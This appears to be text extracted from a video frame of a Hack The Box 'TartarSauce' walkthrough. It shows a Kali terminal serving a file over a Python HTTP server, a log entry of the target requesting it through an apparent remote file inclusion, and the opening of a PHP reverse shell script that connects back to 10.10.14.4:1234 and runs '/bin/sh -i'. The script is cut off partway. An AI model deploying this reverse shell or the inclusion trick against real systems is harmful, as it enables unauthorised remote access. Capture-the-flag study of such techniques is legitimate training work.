 root@kali: ~
File Actions Edit View Help
root@kali: /u...cket/examples
root@kali: ~
(root💀kali)-[~]
# cat hacker.txt
This is your hacker
(root💀kali)-[~]
# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.88 - - [09/Dec/2020 03:49:58] code 404, message File not found
10.10.10.88 - - [09/Dec/2020 03:49:58] "GET /hacker.txtwp-load.php HTTP/1.0" 404 -
(root💀kali)-[~]
#
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.4'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Now watching Tartarsauce-HTB
Next up CrimeStoppers-HTB